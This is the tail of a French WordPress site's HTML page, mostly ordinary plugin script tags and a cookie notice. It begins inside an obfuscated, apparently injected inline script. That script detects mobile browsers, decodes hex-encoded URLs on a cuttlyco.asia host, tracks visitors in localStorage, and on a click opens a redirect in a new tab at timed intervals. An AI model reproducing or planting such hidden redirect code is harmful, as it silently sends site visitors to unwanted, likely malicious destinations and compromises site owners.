u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- PubZone Script - site_id=38 --><script src="https://pubzone.fr/script_pub.php?site_id=38"></script><script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.citronorange.com/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=bb781e554637419a0f02" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://www.citronorange.com/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=4ef56b09ba2db925062c" id="kubio-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.citronorange.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767957541" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.citronorange.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.citronorange.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0e8e29568504d6da18f4469e7336a53","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
